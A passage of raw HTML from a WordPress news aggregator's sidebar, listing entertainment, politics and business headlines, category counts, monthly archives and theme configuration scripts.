                        <a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." title="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2026/01/GettyImages-2258148753.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/">Want to Support the Fight Against Fascism? Boycott Trump’s World Cup.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" title="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2025/12/attachment-odyssey-1.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/">‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/read-your-way-into-januarys-new-ya-comics-and-ya-nonfiction/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction" title="Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction" decoding="async" loading="lazy" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/Fustuk-A-Graphic-Novel-by-Robert-Mgrdich-Apelian-300x0.jpg.optimal.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/read-your-way-into-januarys-new-ya-comics-and-ya-nonfiction/">Read Your Way Into January&#8217;s New YA Comics and YA Nonfiction</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/books/read-your-way-into-januarys-new-ya-comics-and-ya-nonfiction/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/alexis-ohanian-walked-out-of-the-lsat-20-minutes-in-went-to-a-waffle-house-and-decided-he-was-gonna-invent-a-career-he-founded-reddit-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune" title="Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2025/08/GettyImages-2149859381-e1756310681841.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/alexis-ohanian-walked-out-of-the-lsat-20-minutes-in-went-to-a-waffle-house-and-decided-he-was-gonna-invent-a-career-he-founded-reddit-fortune/">Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/alexis-ohanian-walked-out-of-the-lsat-20-minutes-in-went-to-a-waffle-house-and-decided-he-was-gonna-invent-a-career-he-founded-reddit-fortune/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/cardi-b-dominates-snl-with-explosive-performances-of-bodega-baddie-and-errtime-watch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch" title="Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch" decoding="async" loading="lazy" data-src="https://i.imgur.com/2HpFicp.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/cardi-b-dominates-snl-with-explosive-performances-of-bodega-baddie-and-errtime-watch/">Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/cardi-b-dominates-snl-with-explosive-performances-of-bodega-baddie-and-errtime-watch/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/kpop-demon-hunters-voice-actors-of-netflix-series-to-appear-on-the-tonight-show/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show" title="KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/KPop_Demon_Hunters_u_00_06_22_12-590x247.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/kpop-demon-hunters-voice-actors-of-netflix-series-to-appear-on-the-tonight-show/">KPop Demon Hunters: Voice Actors of Netflix Series to Appear on The Tonight Show</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/kpop-demon-hunters-voice-actors-of-netflix-series-to-appear-on-the-tonight-show/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" title="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/">LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/" ><i class="fa fa-clock-o"></i> 19 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/gordon-brothers-acquires-uks-lk-bennett-brand-global-ip/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP" title="Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/308/shutterstock-2436288219_319632.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/gordon-brothers-acquires-uks-lk-bennett-brand-global-ip/">Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/gordon-brothers-acquires-uks-lk-bennett-brand-global-ip/" ><i class="fa fa-clock-o"></i> 19 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63419_1_6980a03a7d884 = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_6980a03a7fcad"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,818)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,524)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,268)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (6)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,227)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,481)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (58)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,610)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,558)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (87)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,429)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,207)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,526)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_63419_2_6980a03a804b7   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63419_3_6980a03a81037  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_63419_3_6980a03a81037">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/good-omens-season-three-michael-sheen-talks-about-the-final-episode/">Good Omens: Season Three; Michael Sheen Talks About the Final Episode</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/love-during-lockup-season-six-we-tv-previews-new-episodes-of-relationship-series/">Love During Lockup: Season Six; WE tv Previews New Episodes of Relationship Series</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/">BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/glorilla-mustard-to-play-in-2026-nba-all-star-celebrity-game/">GloRilla &amp; Mustard to Play in 2026 NBA All-Star Celebrity Game</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/">Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63419_3_6980a03a81037 = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_6980a03a81aa1"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/02/'>February 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63419_4_6980a03a8248e  jeg_pb_boxed normal " data-unique="jnews_module_63419_4_6980a03a8248e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/shrinking-season-three-trailer-unveiled-by-apple-tv-with-first-appearance-of-michael-j-fox/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox" title="Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Shrinking_S3-590x332.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/shrinking-season-three-trailer-unveiled-by-apple-tv-with-first-appearance-of-michael-j-fox/">Shrinking: Season Three Trailer Unveiled by Apple TV with First Appearance of Michael J. Fox</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/shrinking-season-three-trailer-unveiled-by-apple-tv-with-first-appearance-of-michael-j-fox/"><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>by Regina Avalos, December 31, 2025(Apple TV) Shrinking will return to Apple TV next month, and the...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-hbo-max-this-month-january-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best New Movies and Shows on HBO Max This Month (January 2026)" title="The Best New Movies and Shows on HBO Max This Month (January 2026)" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2025/12/attachment-knight-7-king-2.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-hbo-max-this-month-january-2026/">The Best New Movies and Shows on HBO Max This Month (January 2026)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-hbo-max-this-month-january-2026/" ><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-8-color-trends-that-will-reign-supreme-in-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 8 Color Trends That Will Reign Supreme In 2026" title="The 8 Color Trends That Will Reign Supreme In 2026" decoding="async" loading="lazy" data-src="https://www.refinery29.com/images/11956909.png?crop=2000%2C1050%2Cx0%2Cy0" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-8-color-trends-that-will-reign-supreme-in-2026/">The 8 Color Trends That Will Reign Supreme In 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/the-8-color-trends-that-will-reign-supreme-in-2026/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-dream-builders-blueprint-kirkus-reviews/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews" title="THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews" decoding="async" loading="lazy" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/400b995f294842a2ae5bdbd379a42ef5/edcecacba91d4cb4911e81a36590ce8f.jpg.300x0_q85_autocrop.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/the-dream-builders-blueprint-kirkus-reviews/">THE DREAM BUILDER&#8217;S BLUEPRINT | Kirkus Reviews</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/books/the-dream-builders-blueprint-kirkus-reviews/" ><i class="fa fa-clock-o"></i> February 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
